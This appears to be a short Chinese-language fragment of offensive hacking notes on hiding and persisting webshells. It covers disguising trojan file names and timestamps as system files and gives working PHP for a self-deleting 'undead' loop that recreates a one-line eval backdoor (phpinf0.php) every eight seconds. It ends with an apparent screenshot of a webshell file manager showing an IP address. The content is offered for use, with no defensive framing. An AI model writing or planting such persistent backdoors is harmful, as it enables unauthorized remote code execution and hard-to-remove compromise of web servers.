 3. 木马隐藏，不死木马
木马文件属性改为隐藏
木马名字伪装，时间伪装成系统文件
不死马
例：每8秒生成phpinf0.php的一句话
<?php
set_time_limit(0);
ignore_user_abort(1);
unlink(__FILE__);
while(1){
file_put_contents('phpinf0.php','<?php
$a=array($_REQUEST["kk"]=>"3");
$b=array_keys($a)[0];
eval($b);?>');
sleep(8);
}
?>
利用大马上传并url访问后
userup
2.php
index.html
phpinf0.php
复制 删除 属性 时间 打包 目录(6) / 文件(3)
103.45.173.39
表 (6) 文件列表 (9)
新建 上层
名称